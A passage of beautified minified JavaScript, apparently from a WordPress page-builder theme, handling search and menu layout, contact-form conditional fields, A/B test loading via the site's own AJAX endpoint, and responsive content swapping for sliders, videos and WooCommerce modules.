                                        404 === e.status && t("body.error404").length > 0 && i(e.responseText)
                                    }
                                };
                                r && (a.data = {et_layout_block_layout_content: ETBlockLayoutModulesScript.layoutContent}, a.method = "POST"), t.ajax(a)
                            }))), !1
                        })), window.et_pb_search_init = function (t) {
                            var e = Ot();
                            X = e;
                            var n = "desktop" !== e ? "-" + e : "", r = t.find(".et_pb_s"),
                                i = t.find(".et_pb_searchsubmit"),
                                o = t.hasClass("et_pb_text_align_right" + n) ? "paddingLeft" : "paddingRight",
                                a = "paddingLeft" === o ? "paddingRight" : "paddingLeft",
                                s = t.hasClass("et_pb_hide_search_button"), c = i.outerHeight(), u = i.outerWidth(),
                                l = r.innerHeight();
                            i.css({position: "relative"}), c > l && r.innerHeight(c), s || (r.css(a, ""), r.css(o, u + 10)), i.css({position: ""})
                        }, window.et_pb_search_percentage_custom_margin_fix = function (t) {
                            var e = t.find(".et_pb_s").css("margin").split(" "), n = {};
                            switch (e.length) {
                                case 4:
                                    n = {top: e[0], right: e[1], bottom: e[2], left: e[3]};
                                    break;
                                case 2:
                                    n = {top: e[0], right: e[1], bottom: e[0], left: e[1]};
                                    break;
                                default:
                                    n = {top: e[0], right: e[0], bottom: e[0], left: e[0]}
                            }
                            var r = 0 - parseFloat(n.left) + "px";
                            t.find(".et_pb_searchsubmit").css({top: n.top, right: r, bottom: n.bottom})
                        }, n(".et_pb_search").length && n(".et_pb_search").each((function () {
                            var t = n(this);
                            t.is(".et_pb_search_percentage_custom_margin") && et_pb_search_percentage_custom_margin_fix(t), et_pb_search_init(t)
                        })), window.et_pb_comments_init = function (t) {
                            var e = t.find(".comment-reply-link, .submit");
                            e.length && (e.addClass("et_pb_button"), void 0 !== t.attr("data-icon") && "" !== t.attr("data-icon") && (e.attr("data-icon", t.attr("data-icon")), e.addClass("et_pb_custom_button_icon")), void 0 !== t.attr("data-icon-tablet") && "" !== t.attr("data-icon-tablet") && (e.attr("data-icon-tablet", t.attr("data-icon-tablet")), e.addClass("et_pb_custom_button_icon")), void 0 !== t.attr("data-icon-phone") && "" !== t.attr("data-icon-phone") && (e.attr("data-icon-phone", t.attr("data-icon-phone")), e.addClass("et_pb_custom_button_icon")))
                        }, n(".et_pb_comments_module").length && n(".et_pb_comments_module").each((function () {
                            var t = n(this);
                            et_pb_comments_init(t)
                        }));
                        var Rt = document.onreadystatechange || function () {
                        };

                        function Wt(t) {
                            t.find("[data-conditional-logic]").each((function () {
                                for (var e = n(this), r = e.data("conditional-logic"), i = e.data("conditional-relation"), o = [], a = 0; a < r.length; a++) {
                                    var s, c = r[a], u = c[0], l = c[1], d = c[2],
                                        f = t.find('.et_pb_contact_field[data-id="' + u + '"]'),
                                        p = (f.data("id"), f.data("type"));
                                    if (f.is(":visible")) {
                                        switch (p) {
                                            case"input":
                                            case"email":
                                                s = f.find("input").val();
                                                break;
                                            case"text":
                                                s = f.find("textarea").val();
                                                break;
                                            case"radio":
                                                s = f.find("input:checked").val() || "";
                                                break;
                                            case"checkbox":
                                                var _ = f.find(":checkbox:checked");
                                                s = !1, _.each((function () {
                                                    if (d === n(this).val()) return s = !0, !1
                                                })), d = !0;
                                                break;
                                            case"select":
                                                s = f.find("select").val()
                                        }
                                        if ("is empty" !== l && "is not empty" !== l || (l = "is empty" === l ? "is" : "is not", d = "", "checkbox" === p && !1 === s && (s = "")), s && "string" == typeof s && (s = s.replace(/\\(.)/g, "$1")), !("is" === l && s !== d || "is not" === l && s === d)) {
                                            var h = new RegExp(d, "i");
                                            if ("string" == typeof d && (h = new RegExp(d.replace(/[\\^$*+?.()|[\]{}]/g, "\\$&"), "i")), ("contains" !== l || s.match(h)) && ("does not contain" !== l || !s.match(h))) {
                                                var v = parseInt(s), m = parseInt(d);
                                                ("is greater" !== l && "is less" !== l || !isNaN(v) && !isNaN(m)) && ("is greater" === l && v <= m || "is less" === l && v >= m || o.push(!0))
                                            }
                                        }
                                    }
                                }
                                e.hide();
                                var g = e.find('input[type="text"]'), b = g.attr("pattern");
                                g.attr("novalidate", "novalidate"), g.attr("data-pattern", b), g.removeAttr("pattern"), "all" === i && r.length === o.length && (e.show(), g.removeAttr("novalidate"), g.attr("pattern", g.data("pattern"))), "any" === i && 0 < o.length && (e.show(), g.removeAttr("novalidate"), g.attr("pattern", g.data("pattern")))
                            }))
                        }

                        if (document.onreadystatechange = function () {
                            "complete" === document.readyState && window.et_fix_pricing_currency_position(), Rt()
                        }, n(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each((function () {
                            var t = n(this), e = function () {
                                Wt(t)
                            }, r = et_pb_debounce(e, 250);
                            t.on("change", "input, textarea, select", e), t.on("keydown", "input, textarea, select", r), Wt(t)
                        })), "undefined" != typeof et_animation_data && et_animation_data.length > 0) {
                            for (var Ht = 0, Ft = 0; Ft < et_animation_data.length; Ft++) {
                                var Dt = et_animation_data[Ft];
                                if (Dt.class) {
                                    var Bt = n("." + Dt.class);
                                    (Bt.hasClass("et_pb_menu") || Bt.hasClass("et_pb_fullwidth_menu")) && Ht++
                                }
                            }
                            n(".et_pb_menu, .et_pb_fullwidth_menu").each((function () {
                                var t = n(this);
                                t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend", (function () {
                                    t.css("z-index", Ht - t.index(".et_pb_menu, .et_pb_fullwidth_menu"))
                                }))
                            }))
                        }
                        n(document).trigger("et_pb_after_init_modules"), window.et_pb_wrap_woo_attribute_fields_in_span(), window.et_pb_shop_add_hover_class = function () {
                            n(".et_pb_shop").each((function () {
                                n(this).find(".et_shop_image").mouseover((function () {
                                    var t = n(this).parents().eq(1), e = t.find(".price"),
                                        r = t.find(".woocommerce-loop-product__title");
                                    e.addClass("hover"), r.addClass("hover")
                                })).mouseout((function () {
                                    var t = n(this).parents().eq(1), e = t.find(".price"),
                                        r = t.find(".woocommerce-loop-product__title");
                                    e.removeClass("hover"), r.removeClass("hover")
                                }))
                            }))
                        }, et_pb_shop_add_hover_class()
                    }))
                }, window.etFixDividerSpacing = function (t) {
                    t.attr("style", "");
                    var e = t.css("backgroundSize").split(" "), n = e[0], r = e[1];
                    if ("string" == typeof n && "string" == typeof r && "100%" !== n && "%" === n.substr(-1, 1)) {
                        var i = parseFloat(t.outerWidth()), o = parseFloat(n) / 100 * i, a = parseInt(o) + "px " + r;
                        t.css("backgroundSize", a)
                    }
                }, window.et_pb_custom && window.et_pb_custom.is_ab_testing_active && "yes" === window.et_pb_custom.is_cache_plugin_active) {
                    n(window).load((function () {
                        window.et_load_event_fired = !0
                    }));
                    var m = et_pb_custom.ab_tests.length;
                    n.each(et_pb_custom.ab_tests, (function (t, e) {
                        n.ajax({
                            type: "POST",
                            url: et_pb_custom.ajaxurl,
                            dataType: "json",
                            data: {
                                action: "et_pb_ab_get_subject_id",
                                et_frontend_nonce: et_pb_custom.et_frontend_nonce,
                                et_pb_ab_test_id: e.post_id
                            },
                            success: function (t) {
                                if (t) {
                                    var r = n(".et_pb_subject_placeholder_id_" + e.post_id + "_" + t.id);
                                    r.after(t.content), r.remove()
                                }
                                (m -= 1) <= 0 && (n(".et_pb_subject_placeholder").remove(), window.et_pb_init_modules(), n("body").trigger("et_pb_ab_subject_ready"))
                            }
                        })
                    }))
                } else window.et_pb_init_modules();

                function g() {
                    n("body").is(".et-fb") && n("#wpadminbar").length > 0 && setTimeout((function () {
                        n("#et_fix_html_margin").remove(), n("<style />", {
                            id: "et_fix_html_margin",
                            text: "html.js.et-fb-top-html { margin-top: 0px !important; }"
                        }).appendTo("head")
                    }), 0)
                }

                function b(t) {
                    var e = t.find(".et_pb_menu__wrap:first"), n = t.find(".et_pb_menu__search-container:first"),
                        r = t.find(".et_pb_menu__search-input:first");
                    n.hasClass("et_pb_is_animating") || (e.removeClass("et_pb_menu__wrap--hidden").addClass("et_pb_menu__wrap--visible"), n.removeClass("et_pb_menu__search-container--visible").addClass("et_pb_menu__search-container--hidden et_pb_is_animating"), r.blur(), setTimeout((function () {
                        n.removeClass("et_pb_is_animating").addClass("et_pb_menu__search-container--disabled")
                    }), 1e3))
                }

                n(document).ready((function () {
                    n(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition").each((function () {
                        etFixDividerSpacing(n(this))
                    })), setTimeout((function () {
                        (window.et_pb_box_shadow_elements || []).map(et_pb_box_shadow_apply_overlay)
                    }), 0)
                })), n(window).load((function () {
                    var t = n("body");
                    if (window.et_load_event_fired = !0, t.hasClass("safari")) {
                        var e = t.css("display"), r = "initial" === e ? "block" : "initial";
                        if (t.css({display: r}), setTimeout((function () {
                            t.css({display: e})
                        }), 0), t.hasClass("woocommerce-page") && t.hasClass("single-product")) {
                            var i = n(".woocommerce div.product div.images.woocommerce-product-gallery");
                            if (0 === i.length) return;
                            var o = parseInt(i[0].style.opacity);
                            if (!o) return;
                            i.css({opacity: o - .09}), setTimeout((function () {
                                i.css({opacity: o})
                            }), 0)
                        }
                    }
                    n(".et_pb_module #rating").length > 0 && n(".et_pb_module #rating").each((function () {
                        window.et_pb_init_woo_star_rating(n(this))
                    })), n(".et_pb_woo_custom_button_icon").length > 0 && n(".et_pb_woo_custom_button_icon").each((function () {
                        var t = n(this), e = t.data("button-class"), r = t.find("." + e),
                            i = t.attr("data-button-icon"), o = t.attr("data-button-icon-tablet"),
                            a = t.attr("data-button-icon-phone");
                        r.addClass("et_pb_promo_button et_pb_button"), (i || o || a) && (r.addClass("et_pb_custom_button_icon"), r.attr("data-icon", i), r.attr("data-icon-tablet", o), r.attr("data-icon-phone", a))
                    })), n(".et_pb_wc_meta").length > 0 && n(".et_pb_wc_meta").each((function () {
                        var t = n(this);
                        "" === t.find(".product_meta span:visible").text() && t.addClass("et_pb_wc_meta_empty")
                    }))
                })), n(document).ready((function () {
                    if (void 0 !== MutationObserver) for (var t = function (t) {
                        return t.filter((function () {
                            return !n(this).is(":visible")
                        })).length
                    }, e = n(".et_pb_section"), r = function (t) {
                        var e = void 0 !== n.uniqueSort ? n.uniqueSort : n.unique, r = n([]);
                        return t.each((function () {
                            r = r.add(n(this).parents())
                        })), e(r.get())
                    }(e), i = t(e), o = new MutationObserver(window.et_pb_debounce((function () {
                        var r = t(e);
                        r < i && n(window).trigger("resize"), i = r
                    }), 200)), a = 0; a < r.length; a++) o.observe(r[a], {
                        childList: !0,
                        attributes: !0,
                        attributeFilter: ["class", "style"],
                        attributeOldValue: !1,
                        characterData: !1,
                        characterDataOldValue: !1,
                        subtree: !1
                    })
                })), g(), n(document).on("click", ".et_pb_menu__search-button", (function () {
                    !function (t) {
                        var e = t.find(".et_pb_menu__wrap:first"), r = t.find(".et_pb_menu__search-container:first"),
                            i = t.find(".et_pb_menu__search-input:first"),
                            o = t.find(".et_pb_row > .et_pb_menu__logo-wrap:first, .et_pb_menu_inner_container > .et_pb_menu__logo-wrap:first"),
                            a = n(window).width() <= 980;
                        if (!r.hasClass("et_pb_is_animating")) {
                            if (e.find(".mobile_nav.opened").removeClass("opened").addClass("closed"), e.find(".et_mobile_menu").hide(), e.removeClass("et_pb_menu__wrap--visible").addClass("et_pb_menu__wrap--hidden"), r.removeClass("et_pb_menu__search-container--hidden et_pb_menu__search-container--disabled").addClass("et_pb_menu__search-container--visible et_pb_is_animating"), r.css("padding-top", 0), t.hasClass("et_pb_menu--style-left_aligned") || t.hasClass("et_pb_fullwidth_menu--style-left_aligned")) r.css("padding-left", o.width()); else {
                                var s = o.height();
                                r.css("padding-left", 0), (a || t.hasClass("et_pb_menu--style-centered") || t.hasClass("et_pb_fullwidth_menu--style-centered")) && r.css("padding-top", s > 0 ? s + 30 : 0)
                            }
                            i.css("font-size", t.find(".et-menu-nav li a:first").css("font-size")), i.focus(), setTimeout((function () {
                                e.addClass("et_pb_no_animation"), r.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")
                            }), 1e3)
                        }
                    }(n(this).closest(".et_pb_module"))
                })), n(document).on("click", ".et_pb_menu__close-search-button", (function () {
                    b(n(this).closest(".et_pb_module"))
                })), n(document).on("blur", ".et_pb_menu__search-input", (function () {
                    b(n(this).closest(".et_pb_module"))
                })), n(document).ready((function () {
                    n(".et_pb_menu--style-inline_centered_logo, .et_pb_fullwidth_menu--style-inline_centered_logo").each((function () {
                        !function (t) {
                            var e = t.find(".et_pb_menu__logo-wrap:first");
                            if (0 !== e.length) {
                                var r = t.find(".et_pb_menu__menu:first");
                                if (!(0 === r.length || r.find(".et_pb_menu__logo").length > 0)) {
                                    var i = window.et_pb_menu_inject_inline_centered_logo(r.get(0));
                                    null !== i && n(i).empty().append(e.clone())
                                }
                            }
                        }(n(this))
                    })), Object(e.H)(window.lazySizes) || n(document).on("lazyloaded", (function (t) {
                        var r = n(t.target), i = r.attr("name");
                        r.is("iframe") && (Object(e.t)(i, "fitvid") || Object(e.H)(i)) && (r.attr("src", r.attr("data-src")), r.parent().fitVids())
                    }))
                })), n(document).on("ready", window.et_pb_reposition_menu_module_dropdowns), n(window).on("resize", window.et_pb_reposition_menu_module_dropdowns);
                var w = {
                    contexts: ["content", "attrs", "styles", "classes", "visibility"],
                    screenMode: void 0,
                    windowWidth: void 0,
                    init: function (t, e) {
                        w.screenMode = t, w.windowWidth = e, n(".et_multi_view__hover_selector").removeClass("et_multi_view__hover_selector");
                        var r = !1;
                        w.getElements().each((function (t) {
                            n(this).find(n('a[href*="#"]:not([href="#"])')).each((function (t) {
                                "true" === n(this).attr("data-et-has-event-already") && (r = !0)
                            }))
                        })), !1 === r && w.getElements().each((function () {
                            var t = n(this);
                            if (!w.isBuilderElement(t)) {
                                var e = w.getData(t);
                                w.normalStateHandler(e), e.$hoverSelector && e.$hoverSelector.length && e.$hoverSelector.addClass("et_multi_view__hover_selector")
                            }
                        })), w.isTouchDevice() ? (n("body").off("touchstart", w.touchStateHandler), n("body").on("touchstart", w.touchStateHandler)) : (n(".et_multi_view__hover_selector").off("mouseenter mouseleave", w.hoverStateHandler), n(".et_multi_view__hover_selector").on("mouseenter mouseleave", w.hoverStateHandler), n("#main-header, #main-footer").off("mouseenter", w.resetHoverState), n("#main-header, #main-footer").on("mouseenter", w.resetHoverState))
                    },
                    normalStateHandler: function (t) {
                        t && !w.isEmptyObject(t.normalState) && w.callbackHandlerDefault(t.normalState, t.$target, t.$source, t.slug)
                    },
                    touchStateHandler: function (t) {
                        var e = n(t.target);
                        n(t.target).hasClass("et_multi_view__hover_selector") || (e = n(t.target).closest(".et_multi_view__hover_selector")), e.hasClass("et_multi_view__hovered") ? w.resetHoverState(e) : w.setHoverState(e)
                    },
                    hoverStateHandler: function (t) {
                        var e = n(t.target);
                        n(t.target).hasClass("et_multi_view__hover_selector") || (e = n(t.target).closest(".et_multi_view__hover_selector")), "mouseenter" !== t.type || e.hasClass("et_multi_view__hovered") ? "mouseleave" === t.type && e.hasClass("et_multi_view__hovered") && w.resetHoverState(e) : w.setHoverState(e)
                    },
                    setHoverState: function (t) {
                        w.resetHoverState();
                        var e = [];
                        t.data("etMultiView") && e.push(w.getData(t)), t.find("[data-et-multi-view]").each((function () {
                            var t = n(this);
                            w.isBuilderElement(t) || e.push(w.getData(t))
                        }));
                        for (var r = 0; r < e.length; r++) {
                            var i = e[r];
                            !i || w.isEmptyObject(i.normalState) || w.isEmptyObject(i.hoverState) || w.callbackHandlerDefault(i.hoverState, i.$target, i.$source, i.slug)
                        }
                        t.addClass("et_multi_view__hovered")
                    },
                    resetHoverState: function (t) {
                        var e = [];
                        t && t.length ? (t.data("etMultiView") && e.push(w.getData(t)), t.find("[data-et-multi-view]").each((function () {
                            var t = n(this);
                            w.isBuilderElement(t) || e.push(w.getData(t))
                        }))) : w.getElements().each((function () {
                            var t = n(this);
                            w.isBuilderElement(t) || e.push(w.getData(t))
                        }));
                        for (var r = 0; r < e.length; r++) {
                            var i = e[r];
                            !i || w.isEmptyObject(i.normalState) || w.isEmptyObject(i.hoverState) || w.callbackHandlerDefault(i.normalState, i.$target, i.$source, i.slug)
                        }
                        n(".et_multi_view__hover_selector").removeClass("et_multi_view__hovered")
                    },
                    getData: function (t) {
                        if (!t || !t.length) return !1;
                        var e = w.getScreenMode(), r = t.data("etMultiView");
                        if (!r) return !1;
                        if ("string" == typeof r && (r = w.tryParseJSON(r)), !r || !r.schema || !r.slug) return !1;
                        var i = r.target ? n(r.target) : t;
                        if (!i || !i.length) return !1;
                        for (var o = {}, a = {}, s = 0; s < w.contexts.length; s++) {
                            var c = w.contexts[s];
                            r.schema && r.schema.hasOwnProperty(c) && (r.schema[c].hasOwnProperty(e) ? o[c] = r.schema[c][e] : "tablet" === e && r.schema[c].hasOwnProperty("desktop") ? o[c] = r.schema[c].desktop : "phone" === e && r.schema[c].hasOwnProperty("tablet") ? o[c] = r.schema[c].tablet : "phone" === e && r.schema[c].hasOwnProperty("desktop") && (o[c] = r.schema[c].desktop), r.schema[c].hasOwnProperty("hover") && (a[c] = r.schema[c].hover))
                        }
                        var u = !!r.hover_selector && n(r.hover_selector);
                        return u && u.length || (u = t.hasClass(".et_pb_module") ? t : t.closest(".et_pb_module")), {
                            normalState: o,
                            hoverState: a,
                            $target: i,
                            $source: t,
                            $hoverSelector: u,
                            slug: r.slug,
                            screenMode: e
                        }
                    },
                    callbackHandlerDefault: function (t, e, n, r) {
                        if (r) {
                            var i = w.getCallbackHandlerCustom(r);
                            if (i && "function" == typeof i) return i(t, e, n, r)
                        }
                        var o = {};
                        return t.hasOwnProperty("content") && (o.content = w.updateContent(t.content, e, n)), t.hasOwnProperty("attrs") && (o.attrs = w.updateAttrs(t.attrs, e, n)), t.hasOwnProperty("styles") && (o.styles = w.updateStyles(t.styles, e, n)), t.hasOwnProperty("classes") && (o.classes = w.updateClasses(t.classes, e, n)), t.hasOwnProperty("visibility") && (o.visibility = w.updateVisibility(t.visibility, e, n)), !w.isEmptyObject(o) && o
                    },
                    callbackHandlerCounter: function (t, e, n) {
                        var r = w.callbackHandlerDefault(t, e, n);
                        r && r.attrs && r.attrs.hasOwnProperty("data-width") && window.et_bar_counters_init(e)
                    },
                    callbackHandlerNumberCounter: function (t, e, n) {
                        if (e.hasClass("title")) return w.callbackHandlerDefault(t, e, n);
                        var r = t.attrs || !1;
                        if (r && (r.hasOwnProperty("data-percent-sign") && w.updateContent(r["data-percent-sign"], e.find(".percent-sign"), n), r.hasOwnProperty("data-number-value"))) {
                            var i = e.closest(".et_pb_number_counter"), o = r["data-number-value"] || 50,
                                a = r["data-number-separator"] || "";
                            w.updateAttrs({
                                "data-number-value": o,
                                "data-number-separator": a
                            }, i, n) && i.data("easyPieChart") && i.data("easyPieChart").update(o)
                        }
                    },
                    callbackHandlerCircleCounter: function (t, e, n) {
                        if (!e.hasClass("et_pb_circle_counter_inner")) return w.callbackHandlerDefault(t, e, n);
                        var r = t.attrs || !1;
                        if (r && (r.hasOwnProperty("data-percent-sign") && w.updateContent(r["data-percent-sign"], e.find(".percent-sign"), n), r.hasOwnProperty("data-number-value"))) {
                            var i = e.closest(".et_pb_circle_counter_inner"), o = r["data-number-value"];
                            w.updateAttrs({"data-number-value": o}, i, n) && i.data("easyPieChart") && (window.et_pb_circle_counter_init(i), i.data("easyPieChart").update(o))
                        }
                    },
                    callbackHandlerSlider: function (t, e, n) {
                        var r = w.callbackHandlerDefault(t, e, n);
                        e.hasClass("et_pb_module") && r && r.classes && (r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"), r.classes.remove && -1 !== r.classes.remove.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"), r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_no_pagination") && e.find(".et-pb-controllers").addClass("et_multi_view_hidden"), r.classes.remove && -1 !== r.classes.remove.indexOf("et_pb_slider_no_pagination") && e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))
                    },
                    callbackHandlerPostSlider: function (t, e, n) {
                        var r = w.callbackHandlerDefault(t, e, n);
                        e.hasClass("et_pb_module") && r && r.classes && (r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"), r.classes.remove && -1 !== r.classes.remove.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"), r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_no_pagination") && e.find(".et-pb-controllers").addClass("et_multi_view_hidden"), r.classes.remove && -1 !== r.classes.remove.indexOf("et_pb_slider_no_pagination") && e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))
                    },
                    callbackHandlerVideoSlider: function (t, e, n) {
                        var r = w.callbackHandlerDefault(t, e, n);
                        if (e.hasClass("et_pb_slider") && r && r.classes) {
                            r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"), r.classes.remove && -1 !== r.classes.remove.indexOf("et_pb_slider_no_arrows") && e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden");
                            var i = r.classes.add && -1 !== r.classes.add.indexOf("et_pb_slider_dots") ? "et_pb_slider_dots" : !(!r.classes.add || -1 === r.classes.add.indexOf("et_pb_slider_carousel")) && "et_pb_slider_carousel";
                            if (i) {
                                var a = e.data("et_pb_simple_slider");
                                "object" === (void 0 === a ? "undefined" : o(a)) && a.et_slider_destroy(), et_pb_slider_init(e), "et_pb_slider_carousel" === i && e.siblings(".et_pb_carousel").et_pb_simple_carousel({slide_duration: 1e3})
                            }
                        }
                    },
                    callbackHandlerSliderItem: function (t, e, r) {
                        if (!e.hasClass("et_pb_slide_video") && !e.is("img")) return w.callbackHandlerDefault(t, e, r);
                        if (e.hasClass("et_pb_slide_video")) {
                            var i = !(!t || !t.content) && n(t.content),
                                o = -1 !== e.html().indexOf("fluid-width-video-wrapper") ? n(e.find(".fluid-width-video-wrapper").html()) : n(e.html());
                            if (!i || !o) return;
                            var a = !1;
                            if (i.hasClass("wp-video") && o.hasClass("wp-video") ? function () {
                                if (i.find("source").length !== o.find("source").length) return !0;
                                var t = !1;
                                return i.find("source").each((function (e) {
                                    var r = o.find("source").eq(e);
                                    n(this).attr("src") !== r.attr("src") && (t = !0)
                                })), t
                            }() && (a = w.callbackHandlerDefault(t, e, r)) : (i.is("iframe") && o.is("iframe") && i.attr("src") !== o.attr("src") || i.hasClass("wp-video") && o.is("iframe") || i.is("iframe") && o.hasClass("wp-video")) && (a = w.callbackHandlerDefault(t, e, r)), a && a.content) if (i.is("iframe")) e.closest(".et_pb_module").fitVids(); else {
                                var s = i.find("video").attr("width"), c = i.find("video").attr("height"),
                                    u = e.width(), l = u / s * c;
                                e.find("video").mediaelementplayer({
                                    videoWidth: parseInt(u),
                                    videoHeight: parseInt(l),
                                    autosizeProgress: !1,
                                    success: function (t, e) {
                                        var r = n(e), i = l - r.height() + n(t).height();
                                        r.css("margin-top", i + "px")
                                    }
                                })
                            }
                        } else if (e.is("img") && (a = w.callbackHandlerDefault(t, e, r)) && a.attrs && a.attrs.src) {
                            var d = e.closest(".et_pb_module");
                            e.css("visibility", "hidden"), et_fix_slider_height(d), setTimeout((function () {
                                et_fix_slider_height(d), e.css("visibility", "visible")
                            }), 100)
                        }
                    },
                    callbackHandlerVideo: function (t, e, r) {
                        if (e.hasClass("et_pb_video_overlay")) return w.callbackHandlerDefault(t, e, r);
                        var i = !1, o = !(!t || !t.content) && n(t.content),
                            a = -1 !== e.html().indexOf("fluid-width-video-wrapper") ? n(e.find(".fluid-width-video-wrapper").html()) : n(e.html());
                        return o && a ? (o.is("video") && a.is("video") ? function () {
                            if (o.find("source").length !== a.find("source").length) return !0;
                            var t = !1;
                            return o.find("source").each((function (e) {
                                var r = a.find("source").eq(e);
                                n(this).attr("src") !== r.attr("src") && (t = !0)
                            })), t
                        }() && (i = w.callbackHandlerDefault(t, e, r)) : (o.is("iframe") && a.is("iframe") && o.attr("src") !== a.attr("src") || o.is("video") && a.is("iframe") || o.is("iframe") && a.is("video")) && (i = w.callbackHandlerDefault(t, e, r)), i && i.content && o.is("iframe") && n.fn.fitVids && e.fitVids(), i) : void 0
                    },
                    callbackHandlerBlog: function (t, e, n) {
                        var r = w.callbackHandlerDefault(t, e, n), i = w.getObjectValue(r, "classes.add");
                        i && -1 !== i.indexOf("et_pb_blog_show_content") && et_reinit_waypoint_modules()
                    },
                    callbackHandlerWooCommerceBreadcrumb: function (t, e, n) {
                        if (t.content) return w.callbackHandlerDefault(t, e, n);
                        if (t.attrs && t.attrs.hasOwnProperty("href")) {
                            var r = t.attrs.href;
                            return w.updateAttrs({href: r}, e, n)
                        }
                    },
                    callbackHandlerWooCommerceTabs: function (t, e, r) {
                        var i = w.callbackHandlerDefault(t, e, r);
                        if (i && i.attrs && i.attrs.hasOwnProperty("data-include_tabs")) {
                            e.find("li").hide(), e.find("li").removeClass("et_pb_tab_active");
                            var o = [];
                            i.attrs["data-include_tabs"].split("|").forEach((function (t) {
                                "" !== t.trim() && o.push(t + "_tab")
                            })), o.forEach((function (t, e) {
                                0 === e && n("." + t).addClass("et_pb_tab_active"), n("." + t).show()
                            }))
                        }
                    },
                    getCallbackHandlerCustom: function (t) {
                        switch (t) {
                            case"et_pb_counter":
                                return w.callbackHandlerCounter;
                            case"et_pb_number_counter":
                                return w.callbackHandlerNumberCounter;
                            case"et_pb_circle_counter":
                                return w.callbackHandlerCircleCounter;
                            case"et_pb_slider":
                            case"et_pb_fullwidth_slider":
                                return w.callbackHandlerSlider;
                            case"et_pb_post_slider":
                            case"et_pb_fullwidth_post_slider":
                                return w.callbackHandlerPostSlider;
                            case"et_pb_video_slider":
                                return w.callbackHandlerVideoSlider;
                            case"et_pb_slide":
                                return w.callbackHandlerSliderItem;
                            case"et_pb_video":
                                return w.callbackHandlerVideo;
                            case"et_pb_blog":
                                return w.callbackHandlerBlog;
                            case"et_pb_wc_breadcrumb":
                                return w.callbackHandlerWooCommerceBreadcrumb;
                            case"et_pb_wc_tabs":
                                return w.callbackHandlerWooCommerceTabs;
                            default:
                                return !1
                        }
                    },
                    updateContent: function (t, e, n) {
                        if (void 0 === t) return !1;
                        var r = !1;
                        return e.html() !== t && (e.empty().html(t), r = !0), r && !n.hasClass("et_multi_view_swapped") && n.addClass("et_multi_view_swapped"), r
                    },
                    updateAttrs: function (t, e, r) {
                        if (!t) return !1;
                        var i = {};
                        return n.each(t, (function (n, r) {
                            switch (n) {
                                case"class":
                                case"style":
                                    break;
                                case"srcset":
                                case"sizes":
                                    break;
                                default:
                                    e.attr(n) !== r && (e.attr(n, r), 0 === n.indexOf("data-") && e.data(n.replace("data-", ""), r), "src" === n && (r ? (e.removeClass("et_multi_view_hidden_image"), t.srcset && t.sizes ? (e.attr("srcset", t.srcset), e.attr("sizes", t.sizes)) : (e.removeAttr("srcset"), e.removeAttr("sizes"))) : (e.addClass("et_multi_view_hidden_image"), e.removeAttr("srcset"), e.removeAttr("sizes"))), i[n] = r)
                            }
                        })), !w.isEmptyObject(i) && (r.hasClass("et_multi_view_swapped") || r.addClass("et_multi_view_swapped"), i)
                    },
                    updateStyles: function (t, e, r) {
                        if (!t) return !1;
                        var i = {};
                        return n.each(t, (function (t, n) {
                            e.css(t) !== n && (e.css(t, n), i[t] = n)
                        })), !w.isEmptyObject(i) && (r.hasClass("et_multi_view_swapped") || r.addClass("et_multi_view_swapped"), i)
                    },
                    updateClasses: function (t, e, n) {
                        if (!t) return !1;
                        var r = {};
                        if (t.add) for (var i = 0; i < t.add.length; i++) e.hasClass(t.add[i]) || (e.addClass(t.add[i]), r.hasOwnProperty("add") || (r.add = []), r.add.push(t.add[i]));
                        if (t.remove) for (i = 0; i < t.remove.length; i++) e.hasClass(t.remove[i]) && (e.removeClass(t.remove[i]), r.hasOwnProperty("remove") || (r.remove = []), r.remove.push(t.remove[i]));
                        return !w.isEmptyObject(r) && (n.hasClass("et_multi_view_swapped") || n.addClass("et_multi_view_swapped"), r)
                    },
                    updateVisibility: function (t, e, n) {
                        var r = {};
                        return t && e.hasClass("et_multi_view_hidden") && (e.removeClass("et_multi_view_hidden"), r.isVisible = !0), t || e.hasClass("et_multi_view_hidden") || (e.addClass("et_multi_view_hidden"), r.isHidden = !0), !w.isEmptyObject(r) && (n.hasClass("et_multi_view_swapped") || n.addClass("et_multi_view_swapped"), r)
                    },
                    isEmptyObject: function (t) {
                        if (!t) return !0;
                        var e = !0;
                        for (var n in t) t.hasOwnProperty(n) && (e = !1);
                        return e
                    },
                    getObjectValue: function (t, e, r) {
                        try {
                            for (var i = n.extend({}, t), o = e.split("."), a = 0; a < o.length; ++a) i = i[o[a]];
                            return i
                        } catch (t) {
                            return r
                        }
                    },
                    tryParseJSON: function (t) {
                        try {
                            return JSON.parse(t)
                        } catch (t) {
                            return !1
                        }
                    },
                    getScreenMode: function () {
                        if (a && w.screenMode) return w.screenMode;
                        var t = w.getWindowWidth();
                        return t > 980 ? "desktop" : t > 767 ? "tablet" : "phone"
                    },
                    getWindowWidth: function () {
                        return w.windowWidth ? w.windowWidth : a ? n(".et-core-frame").width() : n(window).width()
                    },
                    getElements: function () {
                        return a ? n(".et-core-frame").contents().find("[data-et-multi-view]") : n("[data-et-multi-view]")
                    },
                    isBuilderElement: function (t) {
                        return t.closest("#et-fb-app").length > 0
                    },
                    isTouchDevice: function () {
                        return "ontouchstart" in window || navigator.msMaxTouchPoints
                    }
                };
                !function () {
                    if (a) n(window).on("et_fb_preview_mode_changed", (function (t, e) {
                        "et_fb_preview_mode_changed" === t.type && w.init(e)
                    })); else {
                        n(document).ready((function () {
                            w.init()
                        })), n(window).on("orientationchange", (function (t) {
                            w.init()
                        }));
